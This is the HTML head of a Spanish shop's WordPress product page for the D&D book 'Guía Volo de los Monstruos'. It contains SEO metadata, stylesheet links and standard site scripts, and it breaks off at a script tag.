

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/guia-volo-de-los-monstruos/
body_size: 39449
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GUÍA VOLO DE LOS MONSTRUOS | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/guia-volo-de-los-monstruos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GUÍA VOLO DE LOS MONSTRUOS | Arte9" />
	<meta property="og:description" content="La investigación nunca había sido tan peligrosa  ¡El estimado maestro del saber, Volothamp Geddarm, ha vuelto! Ha escrito una disertación fantástica, que cubre algunos de los monstruos más emblemáticos del mundo de Dungeons &amp; Dragons®. No obstante, el mismísimo Sabio del Valle de las Sombras, Elminster, no cree que Volo haya sido del todo exacto en ciertos detalles. No te pierdas cómo Volo y Elminster se unen para ilustrar a los no iniciados con sus conocimientos sobre criaturas tanto comunes como extrañas.  Este libro, que sin duda servirá de inspiración para cualquier Dungeon Master, explora las historias y guaridas de varios monstruos, incluidos gigantes, azotamentes, orcos y trasgos. Los jugadores encontrarán en su interior reglas para interpretar a una gran variedad de nuevas razas, como el angelical aasimar o el felino tabaxi. Además, se incluyen perfiles para decenas de monstruos, algunos nuevos y otros provenientes del ilustre pasado del juego, listos para aparecer en tus aventuras de D&amp;D, ya sea como amigos poderosos o enemigos temibles." />
	<meta property="og:url" content="https://arte9.com/producto/guia-volo-de-los-monstruos/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2024-08-22T09:19:30+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2020/09/GUIADEVOLO.jpg" />
	<meta property="og:image:width" content="472" />
	<meta property="og:image:height" content="610" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/guia-volo-de-los-monstruos/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/09/GUIADEVOLO.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2020/09/GUIADEVOLO.jpg","width":472,"height":610},{"@type":"WebPage","@id":"https://arte9.com/producto/guia-volo-de-los-monstruos/#webpage","url":"https://arte9.com/producto/guia-volo-de-los-monstruos/","name":"GUÍA VOLO DE LOS MONSTRUOS | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/guia-volo-de-los-monstruos/#primaryimage"},"datePublished":"2020-10-20T14:58:56+00:00","dateModified":"2024-08-22T09:19:30+00:00","breadcrumb":{"@id":"https://arte9.com/producto/guia-volo-de-los-monstruos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/guia-volo-de-los-monstruos/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/guia-volo-de-los-monstruos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Juegos de rol","item":"https://arte9.com/categoria-producto/juegos-de-rol/"},{"@type":"ListItem","position":4,"name":"Dungeons &amp; Dragons","item":"https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/"},{"@type":"ListItem","position":5,"name":"GUÍA VOLO DE LOS MONSTRUOS"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario GUÍA VOLO DE LOS MONSTRUOS del feed" href="https://arte9.com/producto/guia-volo-de-los-monstruos/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
